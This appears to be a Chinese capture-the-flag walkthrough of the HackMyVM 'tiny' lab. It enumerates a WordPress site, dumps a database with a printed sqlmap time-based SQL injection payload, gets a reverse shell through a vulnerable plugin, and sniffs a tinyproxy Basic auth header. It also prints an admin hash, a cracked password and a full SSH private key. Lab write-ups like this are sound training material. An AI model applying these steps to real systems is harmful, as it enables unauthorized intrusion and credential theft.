信息收集 服务探测 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 ❯ sudo arp-scan -l [sudo ] password for Pepster: Interface: eth0, type : EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.60.1 00:50:56:c0:00:08 VMware, Inc. 192.168.60.2 00:50:56:e4:1a:e5 VMware, Inc. 192.168.60.185 08:00:27:74:96:bf PCS Systemtechnik GmbH 192.168.60.254 00:50:56:ef:e0:77 VMware, Inc. 15 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 2.137 seconds (119.79 hosts/sec). 4 responded ❯ export ip=192.168.60.185 ❯ rustscan -a $ip .----. .-. .-. .----..---. .----. .---. .--. .-. .-. | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | `-' `-' `-----'`----' `-' `----' `---' `-' `-'`-' `-' The Modern Day Port Scanner. ________________________________________ : http://discord.skerritt.blog : : https://github.com/RustScan/RustScan : -------------------------------------- Breaking and entering... into the world of open ports. [~] The config file is expected to be at "/home/Pepster/.rustscan.toml" [!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers [!] Your file limit is very small, which negatively impacts RustScan' s speed. Use the Docker image, or up the Ulimit with '--ulimit 5000' .Open 192.168.60.185:22 Open 192.168.60.185:80 Open 192.168.60.185:8888 [~] Starting Script(s) [~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-16 09:45 CST Initiating ARP Ping Scan at 09:45 Scanning 192.168.60.185 [1 port] Completed ARP Ping Scan at 09:45, 0.10s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 09:45 Completed Parallel DNS resolution of 1 host. at 09:45, 0.00s elapsed DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating SYN Stealth Scan at 09:45 Scanning 192.168.60.185 [3 ports] Discovered open port 80/tcp on 192.168.60.185 Discovered open port 22/tcp on 192.168.60.185 Discovered open port 8888/tcp on 192.168.60.185 Completed SYN Stealth Scan at 09:45, 0.04s elapsed (3 total ports) Nmap scan report for 192.168.60.185 Host is up, received arp-response (0.00043s latency). Scanned at 2025-05-16 09:45:34 CST for 0s PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 64 80/tcp open http syn-ack ttl 64 8888/tcp open sun-answerbook syn-ack ttl 64 MAC Address: 08:00:27:74:96:BF (PCS Systemtechnik/Oracle VirtualBox virtual NIC) Read data files from: /usr/share/nmap Nmap done : 1 IP address (1 host up) scanned in 0.31 seconds Raw packets sent: 4 (160B) | Rcvd: 4 (160B)
编辑hosts添加域名
1 2 ❯ echo "$ip tiny.hmv" |sudo tee -a /etc/hosts 192.168.60.185 tiny.hmv
目录枚举
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ❯ gobuster dir -u "http://$ip " -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,zip,txt -b 404,403 =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.60.185 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt [+] Negative Status codes: 404,403 [+] User Agent: gobuster/3.6 [+] Extensions: php,html,zip,txt [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /index.php (Status: 301) [Size: 0] [--> http://192.168.60.185/] /wp-content (Status: 301) [Size: 321] [--> http://192.168.60.185/wp-content/] /license.txt (Status: 200) [Size: 19915] /wp-includes (Status: 301) [Size: 322] [--> http://192.168.60.185/wp-includes/] /javascript (Status: 301) [Size: 321] [--> http://192.168.60.185/javascript/] /wp-login.php (Status: 200) [Size: 5714] /readme.html (Status: 200) [Size: 7399] /robots.txt (Status: 200) [Size: 815] /wp-trackback.php (Status: 200) [Size: 135] /wp-admin (Status: 301) [Size: 319] [--> http://192.168.60.185/wp-admin/] /xmlrpc.php (Status: 405) [Size: 42] /wp-signup.php (Status: 302) [Size: 0] [--> http://tiny.hmv/wp-login.php?action=register] Progress: 1102795 / 1102800 (100.00%) =============================================================== Finished ===============================================================
得知是wordpress的cms框架
利用wpscan枚举插件和用户名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 ❯ wpscan --url 'http://tiny.hmv' -e u,ap --plugins-detection aggressive --api-token "xxx" _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.27 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://tiny.hmv/ [192.168.60.185] [+] Started: Fri May 16 09:48:26 2025 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.57 (Debian) | Found By: Headers (Passive Detection) | Confidence: 100% [+] robots.txt found: http://tiny.hmv/robots.txt | Found By: Robots Txt (Aggressive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://tiny.hmv/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://tiny.hmv/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://tiny.hmv/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://tiny.hmv/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 6.8.1 identified (Latest, released on 2025-04-30). | Found By: Rss Generator (Passive Detection) | - http://tiny.hmv/?feed=rss2, <generator>https://wordpress.org/?v=6.8.1</generator> | - http://tiny.hmv/?feed=comments-rss2, <generator>https://wordpress.org/?v=6.8.1</generator> [+] WordPress theme in use: twentytwentyone | Location: http://tiny.hmv/wp-content/themes/twentytwentyone/ | Last Updated: 2025-04-15T00:00:00.000Z | Readme: http://tiny.hmv/wp-content/themes/twentytwentyone/readme.txt | [!] The version is out of date, the latest version is 2.5 | Style URL: http://tiny.hmv/wp-content/themes/twentytwentyone/style.css?ver=1.9 | Style Name: Twenty Twenty-One | Style URI: https://wordpress.org/themes/twentytwentyone/ | Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.9 (80% confidence) | Found By: Style (Passive Detection) | - http://tiny.hmv/wp-content/themes/twentytwentyone/style.css?ver=1.9, Match: ' Version: 1.9' [+] Enumerating All Plugins (via Aggressive Methods) Checking Known Locations - [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] Plugin(s) Identified: [+] akismet | Location: http://tiny.hmv/wp-content/plugins/akismet/ | Last Updated: 2025-05-07T16:30:00.000Z | Readme: http://tiny.hmv/wp-content/plugins/akismet/readme.txt | [!] The version is out of date, the latest version is 5.4 | | Found By: Known Locations (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/akismet/, status: 200 | | Version: 5.2 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/akismet/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/akismet/readme.txt [+] guardgiant | Location: http://tiny.hmv/wp-content/plugins/guardgiant/ | Last Updated: 2024-05-14T16:17:00.000Z | Readme: http://tiny.hmv/wp-content/plugins/guardgiant/README.txt | [!] The version is out of date, the latest version is 2.2.6 | | Found By: Known Locations (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/guardgiant/, status: 200 | | [!] 2 vulnerabilities identified: | | [!] Title: WordPress Brute Force Protection < 2.2.6 - Admin+ SQLi | Fixed in: 2.2.6 | References: | - https://wpscan.com/vulnerability/1fc067f1-0b58-404d-bb18-d7f2ce0363fd | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-48764 | - https://patchstack.com/database/vulnerability/guardgiant/wordpress-wordpress-brute-force-protection-stop-brute-force-attacks-plugin-2-2-5-sql-injection-vulnerability | | [!] Title: GuardGiant Brute Force Protection <= 2.2.6 - Reflected Cross-Site Scripting | References: | - https://wpscan.com/vulnerability/802eea05-d134-4889-90bd-64639fea5b29 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-10869 | - https://www.wordfence.com/threat-intel/vulnerabilities/id/0cca8b75-c4f5-47ef-90a1-c1270e2f37c1 | | Version: 2.2.5 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/guardgiant/README.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/guardgiant/README.txt [+] thesis-openhook | Location: http://tiny.hmv/wp-content/plugins/thesis-openhook/ | Last Updated: 2023-09-29T03:04:00.000Z | Readme: http://tiny.hmv/wp-content/plugins/thesis-openhook/readme.txt | [!] The version is out of date, the latest version is 4.3.1 | | Found By: Known Locations (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/thesis-openhook/, status: 403 | | [!] 1 vulnerability identified: | | [!] Title: OpenHook < 4.3.1 - Subscriber+ Remote Code Execution | Fixed in: 4.3.1 | References: | - https://wpscan.com/vulnerability/5bd9fbd2-26ea-404a-aba7-f0c457a082b6 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-5201 | - https://www.wordfence.com/threat-intel/vulnerabilities/id/37b9ed0e-5af2-47c1-b2da-8d103e4c31bf | | Version: 4.3.0 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/thesis-openhook/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://tiny.hmv/wp-content/plugins/thesis-openhook/readme.txt [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <========================================================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] admin | Found By: Author Posts - Display Name (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Author Id Brute Forcing - Author Pattern (Aggressive Detection) [+] umeko | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) [+] WPScan DB API OK | Plan: free | Requests Done (during the scan): 5 | Requests Remaining: 20 [+] Finished: Fri May 16 09:50:39 2025 [+] Requests Done: 110551 [+] Cached Requests: 13 [+] Data Sent: 28.735 MB [+] Data Received: 15.297 MB [+] Memory used: 458.926 MB [+] Elapsed time: 00:02:13

从结果得知thesis-openhook存在CVE-2023-5201远程执行漏洞
尝试搜寻一下相关信息,得知需要身份认证才能进行rce
从扫描结果中可以得到存在umeko用户
子域名枚举 并且可以通过枚举子域名得到wish.tiny.hmv
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ❯ gobuster vhost -u "http://tiny.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://tiny.hmv [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt [+] User Agent: gobuster/3.6 [+] Timeout: 10s [+] Append Domain: true =============================================================== Starting gobuster in VHOST enumeration mode =============================================================== Found: www.tiny.hmv Status: 301 [Size: 0] [--> http://tiny.hmv/] Found: wish.tiny.hmv Status: 200 [Size: 1821] Progress: 7372 / 114442 (6.44%)^C [!] Keyboard interrupt detected, terminating. Progress: 7389 / 114442 (6.46%) =============================================================== Finished ===============================================================
再次编辑hosts文件添加域名
1 2 3 ❯ echo "$ip tiny.hmv wish.tiny.hmv" |sudo tee -a /etc/hosts [sudo ] password for Pepster: 192.168.60.185 tiny.hmv wish.tiny.hmv

SQLMap 浏览器访问一下,存在一个表单信息
利用sqlmap跑一下,因为是基于时间盲注,所以比较慢

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 ❯ sqlmap -u "http://wish.tiny.hmv" --batch --forms --dbs --- Parameter: username (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: username=iQvE' AND (SELECT 3983 FROM (SELECT(SLEEP(5)))jpQh) AND ' jpLW'=' jpLW&wish=uYkQ --- [13:00:08] [INFO] retrieved: [13:00:13] [INFO] adjusting time delay to 1 second due to good response times information_schema [13:01:09] [INFO] retrieved: wish_db available databases [2]: [*] information_schema [*] wish_db ❯ sqlmap -u "http://wish.tiny.hmv" --batch --forms -D wish_db --tables [13:02:10] [INFO] adjusting time delay to 1 second due to good response times 3 [13:02:10] [INFO] retrieved: admin [13:02:24] [INFO] retrieved: utilisateurs [13:02:59] [INFO] retrieved: wishs Database: wish_db [3 tables] +--------------+ | admin | | utilisateurs | | wishs | +--------------+ ❯ sqlmap -u "http://wish.tiny.hmv" --batch --forms -D wish_db -T admin --dumps Database: wish_db Table: admin [1 entry] +----+----------------------------------+----------+ | id | password | username | +----+----------------------------------+----------+ | 1 | 8df4387dd1598d4dcf237f9443028cec | umeko | +----+----------------------------------+----------+
得到用户umeko的hash值,解得密码为fuckit!

尝试利用此凭证登录wordpress
编辑文章,添加短标签[php]
使用exec虽然不会有回显,但当你保存后就立刻执行了
用户提权 所以提前监听端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ❯ penelope.py [+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.60.100 ➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C) [+] Got reverse shell from tiny.hmv-192.168.60.185-Linux-x86_64 😍️ Assigned SessionID <1> [+] Attempting to upgrade shell to PTY... [+] Shell upgraded successfully using /usr/bin/python3! 💪 [+] Interacting with session [1], Shell Type: PTY, Menu key: F12 [+] Logging to /home/Pepster/.penelope/tiny.hmv~192.168.60.185_Linux_x86_64/2025_05_16-17_26_58-174.log 📜 ────────────────────────────────────────────────────────────────────────── www-data@tiny:/var/www$ ls -al total 20 drwxr-xr-x 5 root root 4096 Sep 30 2023 . drwxr-xr-x 12 root root 4096 Sep 25 2023 .. drwxr-xr-x 5 www-data www-data 4096 May 16 03:47 html drwx------ 2 vic vic 4096 Sep 30 2023 private drwxr-xr-x 2 www-data www-data 4096 Sep 30 2023 wish
在/var/www目录中存在private文件夹并且文件夹隶属于vic用户
并且本地端口开放8000
1 2 3 4 5 6 7 8 9 10 11 www-data@tiny:/var/www$ ss -luntp Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* tcp LISTEN 0 511 127.0.0.1:8000 0.0.0.0:* tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:* tcp LISTEN 0 1024 0.0.0.0:8888 0.0.0.0:* tcp LISTEN 0 511 *:80 *:* tcp LISTEN 0 128 [::]:22 [::]:* tcp LISTEN 0 1024 [::]:8888 [::]:*
尝试转发出来,好像存在一个web服务,尝试curl后需要进行身份认证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 [!] Session detached ⇲ (Penelope)─(Session [1])> portfwd 0.0.0.0:8000<-127.0.0.1:8000 [+] Setup Port Forwarding: 0.0.0.0:8000 <- 127.0.0.1:8000 ------------------------------ ❯ curl 127.0.0.1:8000 <html> <head ><title>401 Authorization Required</title></head> <body> <center><h1>401 Authorization Required</h1></center> <hr><center>nginx/1.22.1</center> </body> </html>
TinyProxy 查看tinyproxy的配置文件
仅允许本地和 192.168.0.30 的客户端使用代理,所有流量转发到本地 1111 端口的上游代理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 www-data@tiny:/var/www$ cat /etc/tinyproxy/tinyproxy.conf|grep -v "#" |grep " " User tinyproxy Group tinyproxy Port 8888 Timeout 600 DefaultErrorFile "/usr/share/tinyproxy/default.html" StatFile "/usr/share/tinyproxy/stats.html" LogFile "/var/log/tinyproxy/tinyproxy.log" LogLevel Info PidFile "/run/tinyproxy/tinyproxy.pid" Upstream http localhost:1111 MaxClients 100 Allow 127.0.0.1 Allow ::1 Allow 192.168.0.30 ViaProxyName "tinyproxy"
监测系统进程,同时监听1111端口
有个定时任务每分钟会利用tinyproxy请求本地的8000端口,而tinyproxy会将流量转发到1111
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 2025/05/16 13:30:01 CMD: UID=0 PID=6014 | /usr/sbin/CRON -f 2025/05/16 13:30:01 CMD: UID=0 PID=6013 | /usr/sbin/cron -f 2025/05/16 13:30:01 CMD: UID=0 PID=6015 | /usr/sbin/CRON -f 2025/05/16 13:30:01 CMD: UID=0 PID=6016 | /usr/sbin/CRON -f 2025/05/16 13:30:01 CMD: UID=0 PID=6017 | /bin/sh -c /root/.local/req 2025/05/16 13:30:01 CMD: UID=0 PID=6018 | /bin/bash /root/.local/req ---------------------------------------------- www-data@tiny:/var/www$ nc -lvnp 1111 listening on [any] 1111 ... connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34916 GET http://127.0.0.1:8000/id_rsa HTTP/1.1 Host: 127.0.0.1:8000 Connection: close Via: 1.1 tinyproxy (tinyproxy/1.11.1) Authorization: Basic cm9vdDpRMlg0OXQ0V2pz User-Agent: curl/7.88.1 Accept: */*
然而只能收到本地通过tinyproxy的请求信息,可以看到是请求私钥内容,但没法收到返回
不过我们可以从请求头中得到Authorization,同时我们端口已经转发到本地了
尝试携带请求头,去访问id_rsa
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 ❯ curl 127.0.0.1:8000/id_rsa -H "Authorization:Basic cm9vdDpRMlg0OXQ0V2pz" -----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----
Root提权 得到私钥内容,尝试ssh连接一下
靶场竟然安装了oh-my-zsh,哈哈😅更新一下
